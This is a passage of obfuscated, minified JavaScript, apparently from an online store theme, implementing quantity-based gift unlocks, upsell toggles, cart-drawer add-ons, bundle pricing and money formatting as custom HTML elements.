_0xa46a6b=a0_0x3ed365,_0x597052=JSON[_0xa46a6b(0x26d)](localStorage[_0xa46a6b(0x355)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x5ce300||!_0x579c7f||!_0x36a4a1||!_0x446b59)return;_0x597052[_0x5ce300]={'type':_0x446b59,'gift_handle':_0x5ce300,'gift_variant_id':Number(_0x579c7f),'required_quantity':Number(_0x36a4a1),'unlock_product_handle':_0x418239||null},localStorage[_0xa46a6b(0xad)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0xa46a6b(0x280)](_0x597052));}class QuantityGifts extends HTMLElement{constructor(){const _0x146a0a=a0_0x3ed365;super(),this[_0x146a0a(0x2d4)]=this[_0x146a0a(0x143)]('.quantity-gift'),this[_0x146a0a(0x1ab)]=document['getElementById'](_0x146a0a(0x3bd)+this[_0x146a0a(0x3a1)]['section']),this[_0x146a0a(0x412)]=document[_0x146a0a(0x28b)]('Quantity-Form--'+this[_0x146a0a(0x3a1)]['section']),this[_0x146a0a(0x1c5)]=[],this[_0x146a0a(0x436)]=this['dataset'][_0x146a0a(0x436)],this[_0x146a0a(0x154)]=document[_0x146a0a(0x468)](_0x146a0a(0xaa)),this[_0x146a0a(0xd8)](),this[_0x146a0a(0x442)]=this[_0x146a0a(0x3a1)]['saveLocalStorage']===_0x146a0a(0x194);if(this[_0x146a0a(0x442)])this[_0x146a0a(0xbb)]();}[a0_0x3ed365(0xbb)](){const _0x3bf760=a0_0x3ed365;this[_0x3bf760(0x2d4)][_0x3bf760(0x360)](_0x165324=>{const _0x293e20=_0x3bf760;updateGiftGoalInStorage({'giftHandle':_0x165324[_0x293e20(0x3a1)][_0x293e20(0x1ff)],'giftVariantId':_0x165324[_0x293e20(0x3a1)][_0x293e20(0x244)],'unlockType':_0x293e20(0x409),'unlockRequirement':_0x165324[_0x293e20(0x3a1)][_0x293e20(0x14b)],'unlockTarget':this[_0x293e20(0x436)]});});}['initUnlock'](){const _0x550068=a0_0x3ed365;let _0x4e62c9=0x1;const _0x433f2c=this[_0x550068(0x436)]?document[_0x550068(0x143)]('.cart-item--product-'+this[_0x550068(0x436)]):null;if(_0x433f2c&&_0x433f2c['length']){_0x4e62c9=0x0;for(let _0x3d53ea=0x0;_0x3d53ea<_0x433f2c[_0x550068(0x45a)];_0x3d53ea++){_0x4e62c9+=parseInt(_0x433f2c[_0x3d53ea][_0x550068(0x3a1)][_0x550068(0x14b)]);}}else{if(this[_0x550068(0x1ab)])_0x4e62c9=parseInt(this['quantityBreaks'][_0x550068(0x378)]);else{if(this[_0x550068(0x412)]){const _0x105e9b=this[_0x550068(0x412)][_0x550068(0x468)]('input[name=\x22quantity\x22]');_0x4e62c9=parseInt(_0x105e9b['value']);}}}this[_0x550068(0x30b)](_0x4e62c9,!![]);}[a0_0x3ed365(0x30b)](_0x411686,_0x253308=![]){const _0x59f8c3=a0_0x3ed365;this[_0x59f8c3(0x1c5)]=[],this[_0x59f8c3(0x2d4)][_0x59f8c3(0x360)](_0x33f88a=>{const _0x11e4f8=_0x59f8c3;if(parseInt(_0x33f88a[_0x11e4f8(0x3a1)]['quantity'])<=_0x411686){_0x33f88a['classList'][_0x11e4f8(0x46f)](_0x11e4f8(0x32b)),_0x33f88a[_0x11e4f8(0x3a1)]['unlocked']=_0x11e4f8(0x194);const _0x492377=document['querySelector'](_0x11e4f8(0x190)+_0x33f88a['dataset'][_0x11e4f8(0x1ff)]);if(_0x33f88a[_0x11e4f8(0x3a1)][_0x11e4f8(0x244)]&&!_0x492377)this[_0x11e4f8(0x1c5)][_0x11e4f8(0x3b5)](_0x33f88a[_0x11e4f8(0x3a1)][_0x11e4f8(0x244)]);}else _0x33f88a[_0x11e4f8(0x24c)]['remove'](_0x11e4f8(0x32b)),_0x33f88a[_0x11e4f8(0x3a1)]['unlocked']=_0x11e4f8(0x215);});if(this[_0x59f8c3(0x436)]&&_0x253308)this[_0x59f8c3(0x39a)]();}['addRemoveProducts'](){const _0xcbb3ed=a0_0x3ed365;if(!this[_0xcbb3ed(0x436)])return;const _0x5ef367=document[_0xcbb3ed(0x143)](_0xcbb3ed(0x190)+this[_0xcbb3ed(0x436)]);this[_0xcbb3ed(0x2d4)]['forEach'](_0x78eeae=>{const _0x54187a=_0xcbb3ed;_0x5ef367[_0x54187a(0x45a)]?_0x78eeae['dataset']['unlocked']===_0x54187a(0x194)&&_0x78eeae[_0x54187a(0x3a1)][_0x54187a(0x244)]?this[_0x54187a(0x15f)](_0x78eeae):this[_0x54187a(0x1de)](_0x78eeae):this['removeFromCart'](_0x78eeae);});}[a0_0x3ed365(0x15f)](_0x496af3){const _0x20796f=a0_0x3ed365,_0x1dbb2b=document[_0x20796f(0x468)](_0x20796f(0x190)+_0x496af3[_0x20796f(0x3a1)][_0x20796f(0x1ff)]);if(_0x1dbb2b)return;const _0x4e6c7b=_0x496af3[_0x20796f(0x468)](_0x20796f(0x1eb));if(_0x4e6c7b&&_0x4e6c7b['handleSubmit'])_0x4e6c7b[_0x20796f(0x1b4)]();}[a0_0x3ed365(0x1de)](_0x3ffabc){const _0x3d6dd8=a0_0x3ed365,_0xfd2657=document[_0x3d6dd8(0x468)](_0x3d6dd8(0x190)+_0x3ffabc[_0x3d6dd8(0x3a1)][_0x3d6dd8(0x1ff)]);if(!_0xfd2657||!this[_0x3d6dd8(0x154)])return;this[_0x3d6dd8(0x154)][_0x3d6dd8(0x451)](_0xfd2657[_0x3d6dd8(0x3a1)]['index'],0x0);}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0x1dd),QuantityGifts);function a0_0x49bc(_0x281237,_0x1eac54){const _0xa318c5=a0_0xa318();return a0_0x49bc=function(_0x49bc13,_0x32f94a){_0x49bc13=_0x49bc13-0x9b;let _0x327ab5=_0xa318c5[_0x49bc13];return _0x327ab5;},a0_0x49bc(_0x281237,_0x1eac54);}class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x48b271=a0_0x3ed365;super(),this[_0x48b271(0x231)]=this[_0x48b271(0x3a1)][_0x48b271(0x2cf)],this[_0x48b271(0x1df)]=this['querySelectorAll'](_0x48b271(0x220)),this['boundToggleHandler']=this['handleToggle'][_0x48b271(0x356)](this),this[_0x48b271(0x1df)][_0x48b271(0x360)](_0x1a9068=>{const _0x1c1a37=_0x48b271;_0x1a9068[_0x1c1a37(0x3a1)][_0x1c1a37(0x15c)]===_0x1c1a37(0x194)&&_0x1a9068['addEventListener'](_0x1c1a37(0x26b),this[_0x1c1a37(0x1e5)]);}),this['initUnlock']();if(this[_0x48b271(0x442)])this[_0x48b271(0xbb)]();}['storeLocalStorageData'](){const _0xadb945=a0_0x3ed365;if(!this[_0xadb945(0x1df)])return;this['upsells']['forEach'](_0x5d9492=>{const _0x3a64bd=_0xadb945;if(_0x5d9492[_0x3a64bd(0x3a1)]['type']!==_0x3a64bd(0x363))return;updateGiftGoalInStorage({'giftHandle':_0x5d9492[_0x3a64bd(0x3a1)][_0x3a64bd(0x1ff)],'giftVariantId':_0x5d9492['dataset']['product'],'unlockType':_0x3a64bd(0x409),'unlockRequirement':_0x5d9492[_0x3a64bd(0x3a1)][_0x3a64bd(0x3fb)],'unlockTarget':this[_0x3a64bd(0x3a1)][_0x3a64bd(0x436)]});});}[a0_0x3ed365(0x41e)](){const _0x291094=a0_0x3ed365;this[_0x291094(0x1df)][_0x291094(0x360)](_0x2beb07=>{const _0x266e27=_0x291094;_0x2beb07[_0x266e27(0x3a1)][_0x266e27(0x15c)]===_0x266e27(0x194)&&_0x2beb07[_0x266e27(0xa3)](_0x266e27(0x26b),this[_0x266e27(0x1e5)]);});}[a0_0x3ed365(0x30b)](_0x3ff94b,_0x3b677c=![]){const _0x46eebb=a0_0x3ed365;this[_0x46eebb(0x1c5)]=[];if(!this['upsells'])return;this[_0x46eebb(0x1df)]['forEach'](_0x1b19bc=>{const _0x59d503=_0x46eebb,_0x3fb12c=parseInt(_0x1b19bc['dataset'][_0x59d503(0x3fb)]||0x0),_0x4493f6=_0x3ff94b>=_0x3fb12c,_0x782c87=_0x1b19bc['dataset'][_0x59d503(0x274)]===_0x59d503(0x194),_0x774c33=_0x4493f6&&_0x782c87;_0x1b19bc[_0x59d503(0x3a1)][_0x59d503(0x377)]=_0x774c33[_0x59d503(0x27c)](),_0x1b19bc[_0x59d503(0x24c)][_0x59d503(0x15c)](_0x59d503(0x32b),_0x774c33);const _0x3e0c77=document[_0x59d503(0x468)](_0x59d503(0x190)+_0x1b19bc[_0x59d503(0x3a1)][_0x59d503(0x1ff)]);if(_0x774c33&&_0x1b19bc['dataset'][_0x59d503(0x244)]&&!_0x3e0c77){const _0x48fbdf=_0x1b19bc[_0x59d503(0x3a1)]['toggle']===_0x59d503(0x194),_0x35fd14=_0x1b19bc[_0x59d503(0x3a1)][_0x59d503(0x274)]===_0x59d503(0x194);(!_0x48fbdf||_0x48fbdf&&_0x35fd14)&&this[_0x59d503(0x1c5)]['unshift'](_0x1b19bc['dataset'][_0x59d503(0x244)]);}});if(this[_0x46eebb(0x436)]&&_0x3b677c){if(this['dataset'][_0x46eebb(0x2be)]===this[_0x46eebb(0x3a1)][_0x46eebb(0x2cf)])this['addRemoveProducts']();}}[a0_0x3ed365(0x39a)](){const _0x585443=a0_0x3ed365;if(!this['mainProduct'])return;const _0x246ced=document[_0x585443(0x143)](_0x585443(0x190)+this[_0x585443(0x436)]),_0x34a639=[],_0x4b11dc=[];this[_0x585443(0x1df)][_0x585443(0x360)](_0x33d1ad=>{const _0x497d13=_0x585443,_0x225f1b=document['querySelector']('.cart-item--product-'+_0x33d1ad[_0x497d13(0x3a1)]['handle']),_0x4557dd=_0x33d1ad['dataset'][_0x497d13(0x377)]===_0x497d13(0x194);if(_0x246ced[_0x497d13(0x45a)]){if(_0x4557dd&&!_0x225f1b)_0x34a639[_0x497d13(0x42d)](_0x33d1ad);else!_0x4557dd&&_0x225f1b&&_0x4b11dc[_0x497d13(0x42d)](_0x33d1ad);}else _0x225f1b&&_0x4b11dc['push'](_0x33d1ad);});if(_0x4b11dc['length'])this[_0x585443(0x1de)](_0x4b11dc[0x0]);else _0x34a639[_0x585443(0x45a)]&&this[_0x585443(0x15f)](_0x34a639[0x0]);}[a0_0x3ed365(0xbd)](_0x13c9d8){const _0x4169d5=a0_0x3ed365,_0x476385=_0x13c9d8[_0x4169d5(0x33e)],_0x4ffd4c=_0x476385[_0x4169d5(0x3a1)][_0x4169d5(0x274)]===_0x4169d5(0x194);_0x476385[_0x4169d5(0x3a1)][_0x4169d5(0x274)]=(!_0x4ffd4c)[_0x4169d5(0x27c)](),this[_0x4169d5(0x31b)](_0x476385[_0x4169d5(0x3a1)][_0x4169d5(0x1ff)],!_0x4ffd4c),this['syncCart'](_0x476385[_0x4169d5(0x3a1)][_0x4169d5(0x1ff)],!_0x4ffd4c,_0x476385);}[a0_0x3ed365(0x31b)](_0xf6d1f1,_0x4b42f5){const _0x506de0=a0_0x3ed365,_0x2fc5ff=document[_0x506de0(0x143)](_0x506de0(0x430));_0x2fc5ff[_0x506de0(0x360)](_0x468ab1=>{const _0x31cade=_0x506de0;_0x468ab1[_0x31cade(0x143)](_0x31cade(0x390)+_0xf6d1f1+'\x22]')[_0x31cade(0x360)](_0x27a4d1=>{const _0x365446=_0x31cade;_0x27a4d1[_0x365446(0x3a1)][_0x365446(0x274)]=_0x4b42f5[_0x365446(0x27c)]();});});}['syncCart'](_0x41b70b,_0x5e2728,_0x23b5a1){const _0x1aea09=a0_0x3ed365,_0x4cfcf5=document[_0x1aea09(0x468)]('.cart-item--product-'+_0x41b70b);if(!this[_0x1aea09(0x154)])return;if(_0x5e2728&&!_0x4cfcf5)this['addToCart'](_0x23b5a1);else!_0x5e2728&&_0x4cfcf5&&this[_0x1aea09(0x1de)](_0x23b5a1);}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0x430),QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x32b457=a0_0x3ed365;super(),this[_0x32b457(0xcc)]=this[_0x32b457(0x468)](_0x32b457(0x195)),this[_0x32b457(0x415)]=this[_0x32b457(0x468)]('.upsell-toggle-btn'),this[_0x32b457(0x156)]=this[_0x32b457(0x468)](_0x32b457(0x152)),this[_0x32b457(0x297)]=this['querySelectorAll']('.select__select'),this[_0x32b457(0x13b)]=this[_0x32b457(0x468)](_0x32b457(0xff)),this[_0x32b457(0x323)]=this['querySelector'](_0x32b457(0x1eb));if(this[_0x32b457(0x323)])this['idInput']=this[_0x32b457(0x323)][_0x32b457(0x468)](_0x32b457(0x443));this[_0x32b457(0x1af)]=this[_0x32b457(0x3a1)]['skipNonExistent']==='true',this['skipUnavailable']=this[_0x32b457(0x3a1)][_0x32b457(0x36b)]===_0x32b457(0x194),this['updatePrices']=this[_0x32b457(0x3a1)][_0x32b457(0x2f0)]===_0x32b457(0x194);if(this[_0x32b457(0x2f0)]){this[_0x32b457(0x3da)]=parseInt(this['dataset']['price']),this[_0x32b457(0x44c)]=parseInt(this[_0x32b457(0x3a1)][_0x32b457(0x44c)]),this[_0x32b457(0x1d0)]=this['querySelector'](_0x32b457(0x472)),this[_0x32b457(0x138)]=this[_0x32b457(0x468)](_0x32b457(0x23c)),this[_0x32b457(0x1a3)]=parseFloat(this[_0x32b457(0x3a1)][_0x32b457(0x1a3)]),this[_0x32b457(0x38e)]=parseFloat(this[_0x32b457(0x3a1)][_0x32b457(0x38e)]),this[_0x32b457(0x40b)]=this[_0x32b457(0x3a1)][_0x32b457(0x40b)],this[_0x32b457(0x192)]=this[_0x32b457(0x3a1)][_0x32b457(0x3ee)]===_0x32b457(0x194);if(this[_0x32b457(0x192)])this[_0x32b457(0x467)]=document[_0x32b457(0x468)](_0x32b457(0x182)+this[_0x32b457(0x3a1)]['section']);}if(this[_0x32b457(0x415)])this['toggleBtn'][_0x32b457(0x342)](_0x32b457(0x26b),this[_0x32b457(0xbd)][_0x32b457(0x356)](this));if(this[_0x32b457(0x156)])this[_0x32b457(0x156)][_0x32b457(0x342)](_0x32b457(0x2c5),this['handleSelectChange'][_0x32b457(0x356)](this));}[a0_0x3ed365(0xbd)](_0x5dd269){const _0x755eb=a0_0x3ed365;if(_0x5dd269[_0x755eb(0x34d)][_0x755eb(0x433)][_0x755eb(0x3c6)]()===_0x755eb(0x27d)||_0x5dd269['target'][_0x755eb(0x433)]['toLowerCase']()===_0x755eb(0x358))return;this[_0x755eb(0x3a1)][_0x755eb(0x274)]===_0x755eb(0x194)?this[_0x755eb(0x3a1)][_0x755eb(0x274)]=_0x755eb(0x215):this['dataset'][_0x755eb(0x274)]=_0x755eb(0x194);}[a0_0x3ed365(0x133)](_0xfd0a3){const _0x5d88fa=a0_0x3ed365,_0x14b8b4=_0xfd0a3['currentTarget'],_0x1de86c=Array[_0x5d88fa(0x169)](_0x14b8b4[_0x5d88fa(0x143)](_0x5d88fa(0x27d)),_0x3de1b9=>_0x3de1b9['value']),_0x3f91e2=this[_0x5d88fa(0x3a8)]()[_0x5d88fa(0x337)](_0x428bc6=>{const _0x1cd2f2=_0x5d88fa;return!_0x428bc6[_0x1cd2f2(0x40a)]['map']((_0x2adcbf,_0x709196)=>{return _0x1de86c[_0x709196]===_0x2adcbf;})[_0x1cd2f2(0x150)](![]);}),_0x308436=this[_0x5d88fa(0x3a8)]()[_0x5d88fa(0xdd)](_0x40044e=>_0x14b8b4[_0x5d88fa(0x468)](_0x5d88fa(0x236))['value']===_0x40044e[_0x5d88fa(0x3eb)]),_0x204a7b=[..._0x14b8b4[_0x5d88fa(0x143)](_0x5d88fa(0x27d))];updateVariantStatuses(_0x308436,_0x204a7b,this['skipUnavailable']);if(!_0x3f91e2){if(this[_0x5d88fa(0x1af)])findAvailableVariant(_0x14b8b4,_0x1de86c,![],!![],this[_0x5d88fa(0x36b)]);return;}if(this[_0x5d88fa(0x36b)]&&!_0x3f91e2['available']){if(findAvailableVariant(_0x14b8b4,_0x1de86c,![],!![],!![]))return;}this[_0x5d88fa(0x2f0)]&&(this[_0x5d88fa(0x3da)]=_0x3f91e2[_0x5d88fa(0x3da)]*this['percentageLeft']-this['fixedDiscount'],this[_0x5d88fa(0x44c)]=_0x3f91e2[_0x5d88fa(0x3da)],_0x3f91e2['compare_at_price']&&_0x3f91e2[_0x5d88fa(0x1c2)]>_0x3f91e2[_0x5d88fa(0x3da)]&&(this[_0x5d88fa(0x44c)]=_0x3f91e2['compare_at_price']),displayPrices(this[_0x5d88fa(0x3da)],this[_0x5d88fa(0x44c)],this[_0x5d88fa(0x1d0)],this[_0x5d88fa(0x138)],this['moneyFormat']));if(this['image']&&_0x3f91e2[_0x5d88fa(0x251)])this[_0x5d88fa(0xcc)][_0x5d88fa(0x29e)]=_0x3f91e2[_0x5d88fa(0x251)][_0x5d88fa(0x29e)];this['updateId'](_0x3f91e2['id']);if(this[_0x5d88fa(0x192)]&&this['mainOfferContainer']['updateTotalPrices'])this[_0x5d88fa(0x467)]['updateTotalPrices']();}['updateId'](_0x50dc8c){const _0x37db27=a0_0x3ed365;this[_0x37db27(0x3a1)]['id']=_0x50dc8c;if(this[_0x37db27(0x3b2)])this[_0x37db27(0x3b2)][_0x37db27(0x1ae)]=_0x50dc8c;}[a0_0x3ed365(0x3a8)](){const _0x59fa92=a0_0x3ed365;return this[_0x59fa92(0x425)]=this[_0x59fa92(0x425)]||JSON['parse'](this[_0x59fa92(0x13b)]['textContent']),this[_0x59fa92(0x425)];}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0x21b),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x30a185=a0_0x3ed365;super(),this[_0x30a185(0x191)]=document[_0x30a185(0x468)](_0x30a185(0x2ad)),this[_0x30a185(0x154)]=this[_0x30a185(0x191)][_0x30a185(0x468)](_0x30a185(0xaa)),this['classicAddButton']=this[_0x30a185(0x468)](_0x30a185(0x405));}[a0_0x3ed365(0xbd)](_0x4d5a76){const _0x282aec=a0_0x3ed365;if(_0x4d5a76['target'][_0x282aec(0x433)]['toLowerCase']()==='select'||_0x4d5a76['target'][_0x282aec(0x433)][_0x282aec(0x3c6)]()===_0x282aec(0x358))return;this[_0x282aec(0x3a1)][_0x282aec(0x274)]===_0x282aec(0x194)?(this[_0x282aec(0x3a1)][_0x282aec(0x274)]=_0x282aec(0x215),this[_0x282aec(0x1de)]()):(this[_0x282aec(0x3a1)]['selected']=_0x282aec(0x194),this[_0x282aec(0x15f)]());}[a0_0x3ed365(0x43e)](){const _0x55bcad=a0_0x3ed365;this[_0x55bcad(0x3a1)]['selected']===_0x55bcad(0x194)&&!this['cartDrawer']['classList'][_0x55bcad(0x327)](_0x55bcad(0x14e))?this[_0x55bcad(0x15f)]():this['removeFromCart']();}[a0_0x3ed365(0x15f)](){const _0x1cfc7b=a0_0x3ed365,_0x2c4a64=this[_0x1cfc7b(0x191)][_0x1cfc7b(0x468)]('.cart-item--product-'+this[_0x1cfc7b(0x3a1)][_0x1cfc7b(0x1ff)]);if(_0x2c4a64)return;if(this[_0x1cfc7b(0x415)])this[_0x1cfc7b(0x415)][_0x1cfc7b(0x2bf)](_0x1cfc7b(0xac),'');this[_0x1cfc7b(0x297)][_0x1cfc7b(0x360)](_0x1efd89=>{const _0xdd0f1f=_0x1cfc7b;_0x1efd89[_0xdd0f1f(0x2bf)](_0xdd0f1f(0xac),'');}),this[_0x1cfc7b(0x323)]['handleSubmit']();}[a0_0x3ed365(0x1de)](){const _0x381d72=a0_0x3ed365,_0x13da95=this[_0x381d72(0x191)][_0x381d72(0x468)](_0x381d72(0x190)+this['dataset'][_0x381d72(0x1ff)]);if(!_0x13da95||!this['cartItems'])return;if(this[_0x381d72(0x415)])this[_0x381d72(0x415)][_0x381d72(0x2bf)]('disabled','');this['variantSelectElements'][_0x381d72(0x360)](_0x2cbff7=>{const _0x216fcd=_0x381d72;_0x2cbff7[_0x216fcd(0x2bf)](_0x216fcd(0xac),'');}),this[_0x381d72(0x154)]['updateQuantity'](_0x13da95['dataset']['index'],0x0);}[a0_0x3ed365(0x1f1)](_0x268bc8){const _0x13fa8f=a0_0x3ed365;this[_0x13fa8f(0x3a1)]['id']=_0x268bc8,this[_0x13fa8f(0x3b2)]['value']=_0x268bc8;if(this[_0x13fa8f(0x46d)])return;if(this[_0x13fa8f(0x3a1)][_0x13fa8f(0x274)]===_0x13fa8f(0x194)){this[_0x13fa8f(0x29b)]&&clearTimeout(this['selectTimeout']);this[_0x13fa8f(0x1de)]();const _0x299eaf=_0x4f19e8=>{const _0x3ff9b4=_0x13fa8f;_0x4f19e8[_0x3ff9b4(0x123)]['handle']==='handle'&&(this[_0x3ff9b4(0x15f)](),document[_0x3ff9b4(0xa3)](_0x3ff9b4(0x187),_0x299eaf));};document[_0x13fa8f(0x342)]('cartQuantityUpdated',_0x299eaf);}}[a0_0x3ed365(0x22c)](){const _0x3909df=a0_0x3ed365,_0x5e8056=this[_0x3909df(0x191)]['querySelector'](_0x3909df(0x190)+this[_0x3909df(0x3a1)][_0x3909df(0x1ff)]);let _0x56e9b3=![];if(_0x5e8056&&this['dataset']['selected']===_0x3909df(0x215))_0x56e9b3=!![];else!_0x5e8056&&this[_0x3909df(0x3a1)]['selected']==='true'&&(_0x56e9b3=!![]);return _0x56e9b3;}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0xb9),CartDrawerUpsell);function displayPrices(_0x5f5365,_0x17734a,_0x35a4b0,_0x584a8b,_0x4a013f){const _0x65788=a0_0x3ed365;if(!_0x4a013f)return;if(_0x5f5365&&_0x35a4b0){var _0x34234d=formatMoney(_0x5f5365,_0x4a013f);_0x35a4b0[_0x65788(0x469)]=_0x34234d;}if(_0x17734a&&_0x584a8b){var _0x55f77c=formatMoney(_0x17734a,_0x4a013f);_0x584a8b[_0x65788(0x469)]=_0x55f77c,_0x17734a>_0x5f5365?_0x584a8b[_0x65788(0x24c)][_0x65788(0x24e)](_0x65788(0x14d)):_0x584a8b[_0x65788(0x24c)]['add'](_0x65788(0x14d));}}function initTrapFocus(){const _0x2dc439=a0_0x3ed365;isIe=![];if(document['querySelector'](_0x2dc439(0x2db))&&document[_0x2dc439(0x468)](_0x2dc439(0x2db))['dataset']['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x3cf0c1,_0x397993,_0x350d42=![]){const _0x1b3432=a0_0x3ed365;typeof _0x3cf0c1==_0x1b3432(0x346)&&(_0x3cf0c1=_0x3cf0c1[_0x1b3432(0x158)]('.',''));var _0x39f5b6='',_0x2f8d6a=/\{\{\s*(\w+)\s*\}\}/,_0x23ebf3=_0x397993;function _0x219537(_0x3bc6ba,_0x284a9d){return typeof _0x3bc6ba=='undefined'?_0x284a9d:_0x3bc6ba;}function _0x49bdc5(_0x2d8f4c,_0xc02844,_0x4afaea,_0x1d8810){const _0x4020b1=_0x1b3432;_0xc02844=_0x219537(_0xc02844,0x2),_0x4afaea=_0x219537(_0x4afaea,','),_0x1d8810=_0x219537(_0x1d8810,'.');if(isNaN(_0x2d8f4c)||_0x2d8f4c==null)return 0x0;_0x2d8f4c=(_0x2d8f4c/0x64)[_0x4020b1(0x266)](_0xc02844);var _0x4334ec=_0x2d8f4c[_0x4020b1(0x20d)]('.'),_0x41517c=_0x4334ec[0x0][_0x4020b1(0x158)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x4afaea),_0x892fa3=_0x4334ec[0x1]?_0x1d8810+_0x4334ec[0x1]:'';return _0x350d42&&_0x892fa3===_0x1d8810+'00'&&(_0x892fa3=''),_0x41517c+_0x892fa3;}switch(_0x23ebf3[_0x1b3432(0x108)](_0x2f8d6a)[0x1]){case _0x1b3432(0x12d):_0x39f5b6=_0x49bdc5(_0x3cf0c1,0x2);break;case _0x1b3432(0x25d):_0x39f5b6=_0x49bdc5(_0x3cf0c1,0x0);break;case _0x1b3432(0x21a):_0x39f5b6=_0x49bdc5(_0x3cf0c1,0x2,'.',',');break;case _0x1b3432(0x303):_0x39f5b6=_0x49bdc5(_0x3cf0c1,0x0,'.',',');break;}return _0x23ebf3['replace'](_0x2f8d6a,_0x39f5b6);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x2070b7=a0_0x3ed365;super(),this['saveLocalStorage']=this[_0x2070b7(0x3a1)][_0x2070b7(0x442)]==='true';if(this[_0x2070b7(0x442)])this['storeLocalStorageData']();}['storeLocalStorageData'](){const _0x268dd6=a0_0x3ed365;if(!this[_0x268dd6(0x3a1)]['handle']||!this['dataset']['id']||!this[_0x268dd6(0x3a1)]['mainProduct']||!this['dataset']['requirement']||!this[_0x268dd6(0x3a1)][_0x268dd6(0x27a)])return;updateGiftGoalInStorage({'giftHandle':this['dataset'][_0x268dd6(0x1ff)],'giftVariantId':this[_0x268dd6(0x3a1)]['id'],'unlockType':this[_0x268dd6(0x3a1)][_0x268dd6(0x27a)],'unlockRequirement':Number(this[_0x268dd6(0x3a1)][_0x268dd6(0x3b9)]),'unlockTarget':this[_0x268dd6(0x3a1)]['mainProduct']});}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0x345),CartDrawerGift);function initToggleUpsells(){const _0x2a7c75=a0_0x3ed365,_0x5b23a8=document['querySelector']('cart-drawer');_0x5b23a8&&_0x5b23a8[_0x2a7c75(0x143)](_0x2a7c75(0x16f))[_0x2a7c75(0x360)](_0x2aebfa=>{const _0x4b2fb8=_0x2a7c75;if(_0x2aebfa['addRemoveFromCart'])_0x2aebfa[_0x4b2fb8(0x43e)]();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x3b045e=a0_0x3ed365;super(),this['offerItems']=this[_0x3b045e(0x143)](_0x3b045e(0xa8)),this[_0x3b045e(0x2f0)]=this['dataset'][_0x3b045e(0x2f0)]==='true',this[_0x3b045e(0x2f0)]&&(this[_0x3b045e(0x1d0)]=this['querySelector']('.bundle-deals__total-price-js'),this['comparePriceSpan']=this[_0x3b045e(0x468)](_0x3b045e(0x103)),this['percentageLeft']=parseFloat(this[_0x3b045e(0x3a1)]['percentageLeft']),this[_0x3b045e(0x38e)]=parseFloat(this[_0x3b045e(0x3a1)][_0x3b045e(0x38e)]),this[_0x3b045e(0x40b)]=this[_0x3b045e(0x3a1)][_0x3b045e(0x40b)]);}[a0_0x3ed365(0x2ec)](){const _0x2903c5=a0_0x3ed365;if(!this[_0x2903c5(0x2f0)])return;var _0x349a0b=0x0,_0x1fb7a3=0x0;for(let _0x14de85=0x0;_0x14de85<this[_0x2903c5(0x12e)]['length'];_0x14de85++){_0x349a0b+=parseInt(this[_0x2903c5(0x12e)][_0x14de85][_0x2903c5(0x3da)]),_0x1fb7a3+=parseInt(this[_0x2903c5(0x12e)][_0x14de85][_0x2903c5(0x44c)]);}_0x349a0b=_0x349a0b*this[_0x2903c5(0x1a3)]-this[_0x2903c5(0x38e)],displayPrices(_0x349a0b,_0x1fb7a3,this['priceSpan'],this[_0x2903c5(0x138)],this[_0x2903c5(0x40b)]);}}customElements[a0_0x3ed365(0x41b)]('main-bundle-offer',MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}[a0_0x3ed365(0x328)](){const _0x27a86b=a0_0x3ed365;this[_0x27a86b(0x3c2)]=this[_0x27a86b(0x3a1)][_0x27a86b(0x2da)],this[_0x27a86b(0x210)]=this[_0x27a86b(0x468)](_0x27a86b(0x115)),this['inputRadios']=this['querySelectorAll'](_0x27a86b(0x453)),this[_0x27a86b(0x27d)]=this[_0x27a86b(0x468)]('.select__select'),this[_0x27a86b(0x323)]=document[_0x27a86b(0x28b)](_0x27a86b(0xeb)+this['dataset']['section']),this[_0x27a86b(0x2e8)]=this['dataset'][_0x27a86b(0x146)],this[_0x27a86b(0x3c8)]=this['dataset']['required']==='true',this[_0x27a86b(0x1f5)]=!![],this['notMain']=this['dataset'][_0x27a86b(0xde)]==='true';if(this[_0x27a86b(0x3a1)][_0x27a86b(0x27a)]===_0x27a86b(0x27d)||this['dataset']['type']===_0x27a86b(0x253))this['isText']=![];this['createInputs']();if(this['isRequired']&&this[_0x27a86b(0x1f5)]){this[_0x27a86b(0x42a)]=!![],this['atcButtons']=this[_0x27a86b(0xde)]?document[_0x27a86b(0x143)](_0x27a86b(0x225)+this[_0x27a86b(0x3a1)][_0x27a86b(0x40e)]):document[_0x27a86b(0x143)]('.main-product-atc'),this[_0x27a86b(0x137)]=this[_0x27a86b(0x323)]['querySelector'](_0x27a86b(0x406)+this[_0x27a86b(0x3a1)][_0x27a86b(0x40e)]),this[_0x27a86b(0x362)]=this[_0x27a86b(0x137)][_0x27a86b(0x468)](_0x27a86b(0x3f3)),this[_0x27a86b(0x113)]=this[_0x27a86b(0x137)]['querySelector'](_0x27a86b(0x238)),this[_0x27a86b(0x460)]=this[_0x27a86b(0x3a1)]['atcErrorMsg'],this[_0x27a86b(0x137)][_0x27a86b(0x3a1)]['requiredFields']=parseInt(this[_0x27a86b(0x137)][_0x27a86b(0x3a1)][_0x27a86b(0x170)])+0x1,console[_0x27a86b(0x2a9)](this[_0x27a86b(0x113)]);if(this['mainAtcBtnError'])this[_0x27a86b(0x113)]['innerHTML']=this[_0x27a86b(0x460)];this[_0x27a86b(0x160)]=this[_0x27a86b(0x3a1)][_0x27a86b(0x160)]===_0x27a86b(0x194),this[_0x27a86b(0x33d)]=document[_0x27a86b(0x468)](_0x27a86b(0x384)+this['dataset'][_0x27a86b(0x40e)]);if(this['applyStickyAtcError']&&this[_0x27a86b(0x33d)]){this['stickyAtcBtnLabel']=this['stickyAtcButton']['querySelector'](_0x27a86b(0xab)),this[_0x27a86b(0x320)]=this['stickyAtcButton'][_0x27a86b(0x468)](_0x27a86b(0x36a)),console[_0x27a86b(0x2